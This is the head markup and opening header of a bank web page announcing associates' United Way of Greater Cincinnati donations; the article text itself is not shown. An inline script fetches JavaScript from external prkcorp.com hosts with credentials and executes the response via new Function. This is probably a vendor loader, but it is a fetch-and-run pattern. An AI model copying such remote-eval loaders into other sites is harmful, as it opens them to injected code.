

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/
body_size: 148978
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Park and United Way of Greater Cincinnati Help Others - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Park and United Way of Greater Cincinnati Help Others - Park National Bank" />
	<meta property="og:description" content="Park associates donated a total of $52,028.70 during the United Way of Greater Cincinnati’s annual&hellip;" />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png" />
	<meta property="og:image:width" content="3098" />
	<meta property="og:image:height" content="1592" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/","url":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/","name":"Park and United Way of Greater Cincinnati Help Others - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png","datePublished":"2023-12-14T15:36:51+00:00","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png","contentUrl":"https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png","width":3098,"height":1592},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Park and United Way of Greater Cincinnati Help Others"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fpark-and-united-way-of-greater-cincinnati-help-others%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fpark-and-united-way-of-greater-cincinnati-help-others%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"3449904539"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=32759' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-32759 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
